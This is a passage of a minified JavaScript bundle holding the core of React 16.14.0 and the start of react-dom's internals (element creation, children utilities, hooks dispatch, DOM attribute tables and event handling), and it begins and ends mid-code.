i(t){var e,n=t.Symbol;return"function"===typeof n?n.observable?e=n.observable:(e=n("observable"),n.observable=e):e="@@observable",e}n.d(e,"a",(function(){return i}))},function(t,e,n){"use strict";t.exports=function t(e,n){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(e.constructor!==n.constructor)return!1;var i,r,o;if(Array.isArray(e)){if((i=e.length)!=n.length)return!1;for(r=i;0!==r--;)if(!t(e[r],n[r]))return!1;return!0}if(e.constructor===RegExp)return e.source===n.source&&e.flags===n.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===n.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===n.toString();if((i=(o=Object.keys(e)).length)!==Object.keys(n).length)return!1;for(r=i;0!==r--;)if(!Object.prototype.hasOwnProperty.call(n,o[r]))return!1;for(r=i;0!==r--;){var a=o[r];if(!t(e[a],n[a]))return!1}return!0}return e!==e&&n!==n}},,,function(t,e,n){"use strict";var i=n(39),r="function"===typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,s=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,h=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,p=r?Symbol.for("react.memo"):60115,m=r?Symbol.for("react.lazy"):60116,_="function"===typeof Symbol&&Symbol.iterator;function v(t){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+t,n=1;n<arguments.length;n++)e+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+t+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function b(t,e,n){this.props=t,this.context=e,this.refs=g,this.updater=n||y}function w(){}function x(t,e,n){this.props=t,this.context=e,this.refs=g,this.updater=n||y}b.prototype.isReactComponent={},b.prototype.setState=function(t,e){if("object"!==typeof t&&"function"!==typeof t&&null!=t)throw Error(v(85));this.updater.enqueueSetState(this,t,e,"setState")},b.prototype.forceUpdate=function(t){this.updater.enqueueForceUpdate(this,t,"forceUpdate")},w.prototype=b.prototype;var k=x.prototype=new w;k.constructor=x,i(k,b.prototype),k.isPureReactComponent=!0;var T={current:null},P=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(t,e,n){var i,r={},a=null,s=null;if(null!=e)for(i in void 0!==e.ref&&(s=e.ref),void 0!==e.key&&(a=""+e.key),e)P.call(e,i)&&!S.hasOwnProperty(i)&&(r[i]=e[i]);var u=arguments.length-2;if(1===u)r.children=n;else if(1<u){for(var l=Array(u),c=0;c<u;c++)l[c]=arguments[c+2];r.children=l}if(t&&t.defaultProps)for(i in u=t.defaultProps)void 0===r[i]&&(r[i]=u[i]);return{$$typeof:o,type:t,key:a,ref:s,props:r,_owner:T.current}}function O(t){return"object"===typeof t&&null!==t&&t.$$typeof===o}var C=/\/+/g,M=[];function L(t,e,n,i){if(M.length){var r=M.pop();return r.result=t,r.keyPrefix=e,r.func=n,r.context=i,r.count=0,r}return{result:t,keyPrefix:e,func:n,context:i,count:0}}function z(t){t.result=null,t.keyPrefix=null,t.func=null,t.context=null,t.count=0,10>M.length&&M.push(t)}function N(t,e,n){return null==t?0:function t(e,n,i,r){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var u=!1;if(null===e)u=!0;else switch(s){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case o:case a:u=!0}}if(u)return i(r,e,""===n?"."+D(e,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(e))for(var l=0;l<e.length;l++){var c=n+D(s=e[l],l);u+=t(s,c,i,r)}else if(null===e||"object"!==typeof e?c=null:c="function"===typeof(c=_&&e[_]||e["@@iterator"])?c:null,"function"===typeof c)for(e=c.call(e),l=0;!(s=e.next()).done;)u+=t(s=s.value,c=n+D(s,l++),i,r);else if("object"===s)throw i=""+e,Error(v(31,"[object Object]"===i?"object with keys {"+Object.keys(e).join(", ")+"}":i,""));return u}(t,"",e,n)}function D(t,e){return"object"===typeof t&&null!==t&&null!=t.key?function(t){var e={"=":"=0",":":"=2"};return"$"+(""+t).replace(/[=:]/g,(function(t){return e[t]}))}(t.key):e.toString(36)}function R(t,e){t.func.call(t.context,e,t.count++)}function j(t,e,n){var i=t.result,r=t.keyPrefix;t=t.func.call(t.context,e,t.count++),Array.isArray(t)?I(t,i,n,(function(t){return t})):null!=t&&(O(t)&&(t=function(t,e){return{$$typeof:o,type:t.type,key:e,ref:t.ref,props:t.props,_owner:t._owner}}(t,r+(!t.key||e&&e.key===t.key?"":(""+t.key).replace(C,"$&/")+"/")+n)),i.push(t))}function I(t,e,n,i,r){var o="";null!=n&&(o=(""+n).replace(C,"$&/")+"/"),N(t,j,e=L(e,o,i,r)),z(e)}var A={current:null};function Z(){var t=A.current;if(null===t)throw Error(v(321));return t}var B={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:T,IsSomeRendererActing:{current:!1},assign:i};e.Children={map:function(t,e,n){if(null==t)return t;var i=[];return I(t,i,null,e,n),i},forEach:function(t,e,n){if(null==t)return t;N(t,R,e=L(null,null,e,n)),z(e)},count:function(t){return N(t,(function(){return null}),null)},toArray:function(t){var e=[];return I(t,e,null,(function(t){return t})),e},only:function(t){if(!O(t))throw Error(v(143));return t}},e.Component=b,e.Fragment=s,e.Profiler=l,e.PureComponent=x,e.StrictMode=u,e.Suspense=d,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=B,e.cloneElement=function(t,e,n){if(null===t||void 0===t)throw Error(v(267,t));var r=i({},t.props),a=t.key,s=t.ref,u=t._owner;if(null!=e){if(void 0!==e.ref&&(s=e.ref,u=T.current),void 0!==e.key&&(a=""+e.key),t.type&&t.type.defaultProps)var l=t.type.defaultProps;for(c in e)P.call(e,c)&&!S.hasOwnProperty(c)&&(r[c]=void 0===e[c]&&void 0!==l?l[c]:e[c])}var c=arguments.length-2;if(1===c)r.children=n;else if(1<c){l=Array(c);for(var h=0;h<c;h++)l[h]=arguments[h+2];r.children=l}return{$$typeof:o,type:t.type,key:a,ref:s,props:r,_owner:u}},e.createContext=function(t,e){return void 0===e&&(e=null),(t={$$typeof:h,_calculateChangedBits:e,_currentValue:t,_currentValue2:t,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:t},t.Consumer=t},e.createElement=E,e.createFactory=function(t){var e=E.bind(null,t);return e.type=t,e},e.createRef=function(){return{current:null}},e.forwardRef=function(t){return{$$typeof:f,render:t}},e.isValidElement=O,e.lazy=function(t){return{$$typeof:m,_ctor:t,_status:-1,_result:null}},e.memo=function(t,e){return{$$typeof:p,type:t,compare:void 0===e?null:e}},e.useCallback=function(t,e){return Z().useCallback(t,e)},e.useContext=function(t,e){return Z().useContext(t,e)},e.useDebugValue=function(){},e.useEffect=function(t,e){return Z().useEffect(t,e)},e.useImperativeHandle=function(t,e,n){return Z().useImperativeHandle(t,e,n)},e.useLayoutEffect=function(t,e){return Z().useLayoutEffect(t,e)},e.useMemo=function(t,e){return Z().useMemo(t,e)},e.useReducer=function(t,e,n){return Z().useReducer(t,e,n)},e.useRef=function(t){return Z().useRef(t)},e.useState=function(t){return Z().useState(t)},e.version="16.14.0"},function(t,e,n){"use strict";var i=n(0),r=n(39),o=n(50);function a(t){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+t,n=1;n<arguments.length;n++)e+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+t+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!i)throw Error(a(227));function s(t,e,n,i,r,o,a,s,u){var l=Array.prototype.slice.call(arguments,3);try{e.apply(n,l)}catch(c){this.onError(c)}}var u=!1,l=null,c=!1,h=null,f={onError:function(t){u=!0,l=t}};function d(t,e,n,i,r,o,a,c,h){u=!1,l=null,s.apply(f,arguments)}var p=null,m=null,_=null;function v(t,e,n){var i=t.type||"unknown-event";t.currentTarget=_(n),function(t,e,n,i,r,o,s,f,p){if(d.apply(this,arguments),u){if(!u)throw Error(a(198));var m=l;u=!1,l=null,c||(c=!0,h=m)}}(i,e,void 0,t),t.currentTarget=null}var y=null,g={};function b(){if(y)for(var t in g){var e=g[t],n=y.indexOf(t);if(!(-1<n))throw Error(a(96,t));if(!x[n]){if(!e.extractEvents)throw Error(a(97,t));for(var i in x[n]=e,n=e.eventTypes){var r=void 0,o=n[i],s=e,u=i;if(k.hasOwnProperty(u))throw Error(a(99,u));k[u]=o;var l=o.phasedRegistrationNames;if(l){for(r in l)l.hasOwnProperty(r)&&w(l[r],s,u);r=!0}else o.registrationName?(w(o.registrationName,s,u),r=!0):r=!1;if(!r)throw Error(a(98,i,t))}}}}function w(t,e,n){if(T[t])throw Error(a(100,t));T[t]=e,P[t]=e.eventTypes[n].dependencies}var x=[],k={},T={},P={};function S(t){var e,n=!1;for(e in t)if(t.hasOwnProperty(e)){var i=t[e];if(!g.hasOwnProperty(e)||g[e]!==i){if(g[e])throw Error(a(102,e));g[e]=i,n=!0}}n&&b()}var E=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),O=null,C=null,M=null;function L(t){if(t=m(t)){if("function"!==typeof O)throw Error(a(280));var e=t.stateNode;e&&(e=p(e),O(t.stateNode,t.type,e))}}function z(t){C?M?M.push(t):M=[t]:C=t}function N(){if(C){var t=C,e=M;if(M=C=null,L(t),e)for(t=0;t<e.length;t++)L(e[t])}}function D(t,e){return t(e)}function R(t,e,n,i,r){return t(e,n,i,r)}function j(){}var I=D,A=!1,Z=!1;function B(){null===C&&null===M||(j(),N())}function F(t,e,n){if(Z)return t(e,n);Z=!0;try{return I(t,e,n)}finally{Z=!1,B()}}var Y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,W=Object.prototype.hasOwnProperty,U={},H={};function V(t,e,n,i,r,o){this.acceptsBooleans=2===e||3===e||4===e,this.attributeName=i,this.attributeNamespace=r,this.mustUseProperty=n,this.propertyName=t,this.type=e,this.sanitizeURL=o}var $={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(t){$[t]=new V(t,0,!1,t,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(t){var e=t[0];$[e]=new V(e,1,!1,t[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(t){$[t]=new V(t,2,!1,t.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(t){$[t]=new V(t,2,!1,t,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(t){$[t]=new V(t,3,!1,t.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(t){$[t]=new V(t,3,!0,t,null,!1)})),["capture","download"].forEach((function(t){$[t]=new V(t,4,!1,t,null,!1)})),["cols","rows","size","span"].forEach((function(t){$[t]=new V(t,6,!1,t,null,!1)})),["rowSpan","start"].forEach((function(t){$[t]=new V(t,5,!1,t.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function q(t){return t[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(t){var e=t.replace(G,q);$[e]=new V(e,1,!1,t,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(t){var e=t.replace(G,q);$[e]=new V(e,1,!1,t,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(t){var e=t.replace(G,q);$[e]=new V(e,1,!1,t,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(t){$[t]=new V(t,1,!1,t.toLowerCase(),null,!1)})),$.xlinkHref=new V("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(t){$[t]=new V(t,1,!1,t.toLowerCase(),null,!0)}));var K=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function Q(t,e,n,i){var r=$.hasOwnProperty(e)?$[e]:null;(null!==r?0===r.type:!i&&(2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])))||(function(t,e,n,i){if(null===e||"undefined"===typeof e||function(t,e,n,i){if(null!==n&&0===n.type)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return!i&&(null!==n?!n.acceptsBooleans:"data-"!==(t=t.toLowerCase().slice(0,5))&&"aria-"!==t);default:return!1}}(t,e,n,i))return!0;if(i)return!1;if(null!==n)switch(n.type){case 3:return!e;case 4:return!1===e;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}(e,n,r,i)&&(n=null),i||null===r?function(t){return!!W.call(H,t)||!W.call(U,t)&&(Y.test(t)?H[t]=!0:(U[t]=!0,!1))}(e)&&(null===n?t.removeAttribute(e):t.setAttribute(e,""+n)):r.mustUseProperty?t[r.propertyName]=null===n?3!==r.type&&"":n:(e=r.attributeName,i=r.attributeNamespace,null===n?t.removeAttribute(e):(n=3===(r=r.type)||4===r&&!0===n?"":""+n,i?t.setAttributeNS(i,e,n):t.setAttribute(e,n))))}K.hasOwnProperty("ReactCurrentDispatcher")||(K.ReactCurrentDispatcher={current:null}),K.hasOwnProperty("ReactCurrentBatchConfig")||(K.ReactCurrentBatchConfig={suspense:null});var X=/^(.*)[\\\/]/,J="function"===typeof Symbol&&Symbol.for,tt=J?Symbol.for("react.element"):60103,et=J?Symbol.for("react.portal"):60106,nt=J?Symbol.for("react.fragment"):60107,it=J?Symbol.for("react.strict_mode"):60108,rt=J?Symbol.for("react.profiler"):60114,ot=J?Symbol.for("react.provider"):60109,at=J?Symbol.for("react.context"):60110,st=J?Symbol.for("react.concurrent_mode"):60111,ut=J?Symbol.for("react.forward_ref"):60112,lt=J?Symbol.for("react.suspense"):60113,ct=J?Symbol.for("react.suspense_list"):60120,ht=J?Symbol.for("react.memo"):60115,ft=J?Symbol.for("react.lazy"):60116,dt=J?Symbol.for("react.block"):60121,pt="function"===typeof Symbol&&Symbol.iterator;function mt(t){return null===t||"object"!==typeof t?null:"function"===typeof(t=pt&&t[pt]||t["@@iterator"])?t:null}function _t(t){if(null==t)return null;if("function"===typeof t)return t.displayName||t.name||null;if("string"===typeof t)return t;switch(t){case nt:return"Fragment";case et:return"Portal";case rt:return"Profiler";case it:return"StrictMode";case lt:return"Suspense";case ct:return"SuspenseList"}if("object"===typeof t)switch(t.$$typeof){case at:return"Context.Consumer";case ot:return"Context.Provider";case ut:var e=t.render;return e=e.displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case ht:return _t(t.type);case dt:return _t(t.render);case ft:if(t=1===t._status?t._result:null)return _t(t)}return null}function vt(t){var e="";do{t:switch(t.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break t;default:var i=t._debugOwner,r=t._debugSource,o=_t(t.type);n=null,i&&(n=_t(i.type)),i=o,o="",r?o=" (at "+r.fileName.replace(X,"")+":"+r.lineNumber+")":n&&(o=" (created by "+n+")"),n="\n    in "+(i||"Unknown")+o}e+=n,t=t.return}while(t);return e}function yt(t){switch(typeof t){case"boolean":case"number":case"object":case"string":case"undefined":return t;default:return""}}function gt(t){var e=t.type;return(t=t.nodeName)&&"input"===t.toLowerCase()&&("checkbox"===e||"radio"===e)}function bt(t){t._valueTracker||(t._valueTracker=function(t){var e=gt(t)?"checked":"value",n=Object.getOwnPropertyDescriptor(t.constructor.prototype,e),i=""+t[e];if(!t.hasOwnProperty(e)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var r=n.get,o=n.set;return Object.defineProperty(t,e,{configurable:!0,get:function(){return r.call(this)},set:function(t){i=""+t,o.call(this,t)}}),Object.defineProperty(t,e,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(t){i=""+t},stopTracking:function(){t._valueTracker=null,delete t[e]}}}}(t))}function wt(t){if(!t)return!1;var e=t._valueTracker;if(!e)return!0;var n=e.getValue(),i="";return t&&(i=gt(t)?t.checked?"true":"false":t.value),(t=i)!==n&&(e.setValue(t),!0)}function xt(t,e){var n=e.checked;return r({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:t._wrapperState.initialChecked})}function kt(t,e){var n=null==e.defaultValue?"":e.defaultValue,i=null!=e.checked?e.checked:e.defaultChecked;n=yt(null!=e.value?e.value:n),t._wrapperState={initialChecked:i,initialValue:n,controlled:"checkbox"===e.type||"radio"===e.type?null!=e.checked:null!=e.value}}function Tt(t,e){null!=(e=e.checked)&&Q(t,"checked",e,!1)}function Pt(t,e){Tt(t,e);var n=yt(e.value),i=e.type;if(null!=n)"number"===i?(0===n&&""===t.value||t.value!=n)&&(t.value=""+n):t.value!==""+n&&(t.value=""+n);else if("submit"===i||"reset"===i)return void t.removeAttribute("value");e.hasOwnProperty("value")?Et(t,e.type,n):e.hasOwnProperty("defaultValue")&&Et(t,e.type,yt(e.defaultValue)),null==e.checked&&null!=e.defaultChecked&&(t.defaultChecked=!!e.defaultChecked)}function St(t,e,n){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var i=e.type;if(!("submit"!==i&&"reset"!==i||void 0!==e.value&&null!==e.value))return;e=""+t._wrapperState.initialValue,n||e===t.value||(t.value=e),t.defaultValue=e}""!==(n=t.name)&&(t.name=""),t.defaultChecked=!!t._wrapperState.initialChecked,""!==n&&(t.name=n)}function Et(t,e,n){"number"===e&&t.ownerDocument.activeElement===t||(null==n?t.defaultValue=""+t._wrapperState.initialValue:t.defaultValue!==""+n&&(t.defaultValue=""+n))}function Ot(t,e){return t=r({children:void 0},e),(e=function(t){var e="";return i.Children.forEach(t,(function(t){null!=t&&(e+=t)})),e}(e.children))&&(t.children=e),t}function Ct(t,e,n,i){if(t=t.options,e){e={};for(var r=0;r<n.length;r++)e["$"+n[r]]=!0;for(n=0;n<t.length;n++)r=e.hasOwnProperty("$"+t[n].value),t[n].selected!==r&&(t[n].selected=r),r&&i&&(t[n].defaultSelected=!0)}else{for(n=""+yt(n),e=null,r=0;r<t.length;r++){if(t[r].value===n)return t[r].selected=!0,void(i&&(t[r].defaultSelected=!0));null!==e||t[r].disabled||(e=t[r])}null!==e&&(e.selected=!0)}}function Mt(t,e){if(null!=e.dangerouslySetInnerHTML)throw Error(a(91));return r({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue})}function Lt(t,e){var n=e.value;if(null==n){if(n=e.children,e=e.defaultValue,null!=n){if(null!=e)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}e=n}null==e&&(e=""),n=e}t._wrapperState={initialValue:yt(n)}}function zt(t,e){var n=yt(e.value),i=yt(e.defaultValue);null!=n&&((n=""+n)!==t.value&&(t.value=n),null==e.defaultValue&&t.defaultValue!==n&&(t.defaultValue=n)),null!=i&&(t.defaultValue=""+i)}function Nt(t){var e=t.textContent;e===t._wrapperState.initialValue&&""!==e&&null!==e&&(t.value=e)}var Dt="http://www.w3.org/1999/xhtml",Rt="http://www.w3.org/2000/svg";function jt(t){switch(t){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function It(t,e){return null==t||"http://www.w3.org/1999/xhtml"===t?jt(e):"http://www.w3.org/2000/svg"===t&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":t}var At,Zt=function(t){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,n,i,r){MSApp.execUnsafeLocalFunction((function(){return t(e,n)}))}:t}((function(t,e){if(t.namespaceURI!==Rt||"innerHTML"in t)t.innerHTML=e;else{for((At=At||document.createElement("div")).innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=At.firstChild;t.firstChild;)t.removeChild(t.firstChild);for(;e.firstChild;)t.appendChild(e.firstChild)}}));function Bt(t,e){if(e){var n=t.firstChild;if(n&&n===t.lastChild&&3===n.nodeType)return void(n.nodeValue=e)}t.textContent=e}function Ft(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n}var Yt={animationend:Ft("Animation","AnimationEnd"),animationiteration:Ft("Animation","AnimationIteration"),animationstart:Ft("Animation","AnimationStart"),transitionend:Ft("Transition","TransitionEnd")},Wt={},Ut={};function Ht(t){if(Wt[t])return Wt[t];if(!Yt[t])return t;var e,n=Yt[t];for(e in n)if(n.hasOwnProperty(e)&&e in Ut)return Wt[t]=n[e];return t}E&&(Ut=document.createElement("div").style,"AnimationEvent"in window||(delete Yt.animationend.animation,delete Yt.animationiteration.animation,delete Yt.animationstart.animation),"TransitionEvent"in window||delete Yt.transitionend.transition);var Vt=Ht("animationend"),$t=Ht("animationiteration"),Gt=Ht("animationstart"),qt=Ht("transitionend"),Kt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Qt=new("function"===typeof WeakMap?WeakMap:Map);function Xt(t){var e=Qt.get(t);return void 0===e&&(e=new Map,Qt.set(t,e)),e}function Jt(t){var e=t,n=t;if(t.alternate)for(;e.return;)e=e.return;else{t=e;do{0!==(1026&(e=t).effectTag)&&(n=e.return),t=e.return}while(t)}return 3===e.tag?n:null}function te(t){if(13===t.tag){var e=t.memoizedState;if(null===e&&(null!==(t=t.alternate)&&(e=t.memoizedState)),null!==e)return e.dehydrated}return null}function ee(t){if(Jt(t)!==t)throw Error(a(188))}function ne(t){if(!(t=function(t){var e=t.alternate;if(!e){if(null===(e=Jt(t)))throw Error(a(188));return e!==t?null:t}for(var n=t,i=e;;){var r=n.return;if(null===r)break;var o=r.alternate;if(null===o){if(null!==(i=r.return)){n=i;continue}break}if(r.child===o.child){for(o=r.child;o;){if(o===n)return ee(r),t;if(o===i)return ee(r),e;o=o.sibling}throw Error(a(188))}if(n.return!==i.return)n=r,i=o;else{for(var s=!1,u=r.child;u;){if(u===n){s=!0,n=r,i=o;break}if(u===i){s=!0,i=r,n=o;break}u=u.sibling}if(!s){for(u=o.child;u;){if(u===n){s=!0,n=o,i=r;break}if(u===i){s=!0,i=o,n=r;break}u=u.sibling}if(!s)throw Error(a(189))}}if(n.alternate!==i)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?t:e}(t)))return null;for(var e=t;;){if(5===e.tag||6===e.tag)return e;if(e.child)e.child.return=e,e=e.child;else{if(e===t)break;for(;!e.sibling;){if(!e.return||e.return===t)return null;e=e.return}e.sibling.return=e.return,e=e.sibling}}return null}function ie(t,e){if(null==e)throw Error(a(30));return null==t?e:Array.isArray(t)?Array.isArray(e)?(t.push.apply(t,e),t):(t.push(e),t):Array.isArray(e)?[t].concat(e):[t,e]}function re(t,e,n){Array.isArray(t)?t.forEach(e,n):t&&e.call(n,t)}var oe=null;function ae(t){if(t){var e=t._dispatchListeners,n=t._dispatchInstances;if(Array.isArray(e))for(var i=0;i<e.length&&!t.isPropagationStopped();i++)v(t,e[i],n[i]);else e&&v(t,e,n);t._dispatchListeners=null,t._dispatchInstances=null,t.isPersistent()||t.constructor.release(t)}}function se(t){if(null!==t&&(oe=ie(oe,t)),t=oe,oe=null,t){if(re(t,ae),oe)throw Error(a(95));if(c)throw t=h,c=!1,h=null,t}}function ue(t){return(t=t.target||t.srcElement||window).correspondingUseElement&&(t=t.correspondingUseElement),3===t.nodeType?t.parentNode:t}function le(t){if(!E)return!1;var e=(t="on"+t)in document;return e||((e=document.createElement("div")).setAttribute(t,"return;"),e="function"===typeof e[t]),e}var ce=[];function he(t){t.topLevelType=null,t.nativeEvent=null,t.targetInst=null,t.ancestors.length=0,10>ce.length&&ce.push(t)}function fe(t,e,n,i){if(ce.length){var r=ce.pop();return r.topLevelType=t,r.eventSystemFlags=i,r.nativeEvent=e,r.targetInst=n,r}return{topLevelType:t,eventSystemFlags:i,nativeEvent:e,targetInst:n,ancestors:[]}}function de(t){var e=t.targetInst,n=e;do{if(!n){t.ancestors.push(n);break}var i=n;if(3===i.tag)i=i.stateNode.containerInfo;else{for(;i.return;)i=i.return;i=3!==i.tag?null:i.stateNode.containerInfo}if(!i)break;5!==(e=n.tag)&&6!==e||t.ancestors.push(n),n=En(i)}while(n);for(n=0;n<t.ancestors.length;n++){e=t.ancestors[n];var r=ue(t.nativeEvent);i=t.topLevelType;var o=t.nativeEvent,a=t.eventSystemFlags;0===n&&(a|=64);for(var s=null,u=0;u<x.length;u++){var l=x[u];l&&(l=l.extractEvents(i,e,o,r,a))&&(s=ie(s,l))}se(s)}}function pe(t,e,n){if(!n.has(t)){switch(t){case"scroll":Ge(e,"scroll",!0);break;case"focus":case"blur":Ge(e,"focus",!0),Ge(e,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":le(t)&&Ge(e,t,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Kt.indexOf(t)&&$e(t,e)}n.set(t,null)}}var me,_e,ve,ye=!1,ge=[],be=null,we=null,xe=null,ke=new Map,Te=new Map,Pe=[],Se="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Ee="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Oe(t,e,n,i,r){return{blockedOn:t,topLevelType:e,eventSystemFlags:32|n,nativeEvent:r,container:i}}function Ce(t,e){switch(t){case"focus":case"blur":be=null;break;case"dragenter":case"dragleave":we=null;break;case"mouseover":case"mouseout":xe=null;break;case"pointerover":case"pointerout":ke.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Te.delete(e.pointerId)}}function Me(t,e,n,i,r,o){return null===t||t.nativeEvent!==o?(t=Oe(e,n,i,r,o),null!==e&&(null!==(e=On(e))&&_e(e)),t):(t.eventSystemFlags|=i,t)}function Le(t){var e=En(t.target);if(null!==e){var n=Jt(e);if(null!==n)if(13===(e=n.tag)){if(null!==(e=te(n)))return t.blockedOn=e,void o.unstable_runWithPriority(t.priority,(function(){ve(n)}))}else if(3===e&&n.stateNode.hydrate)return void(t.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}t.blockedOn=null}function ze(t){if(null!==t.blockedOn)return!1;var e=Xe(t.topLevelType,t.eventSystemFlags,t.container,t.nativeEvent);if(null!==e){var n=On(e);return null!==n&&_e(n),t.blockedOn=e,!1}return!0}function Ne(t,e,n){ze(t)&&n.delete(e)}function De(){for(ye=!1;0<ge.length;){var t=ge[0];if(null!==t.blockedOn){null!==(t=On(t.blockedOn))&&me(t);break}var e=Xe(t.topLevelType,t.eventSystemFlags,t.container,t.nativeEvent);null!==e?t.blockedOn=e:ge.shift()}null!==be&&ze(be)&&(be=null),null!==we&&ze(we)&&(we=null),null!==xe&&ze(xe)&&(xe=null),ke.forEach(Ne),Te.forEach(Ne)}function Re(t,e){t.blockedOn===e&&(t.blockedOn=null,ye||(ye=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,De)))}function je(t){function e(e){return Re(e,t)}if(0<ge.length){Re(ge[0],t);for(var n=1;n<ge.length;n++){var i=ge[n];i.blockedOn===t&&(i.blockedOn=null)}}for(null!==be&&Re(be,t),null!==we&&Re(we,t),null!==xe&&Re(xe,t),ke.forEach(e),Te.forEach(e),n=0;n<Pe.length;n++)(i=Pe[n]).blockedOn===t&&(i.blockedOn=null);for(;0<Pe.length&&null===(n=Pe[0]).blockedOn;)Le(n),null===n.blockedOn&&Pe.shift()}var Ie={},Ae=new Map,Ze=new 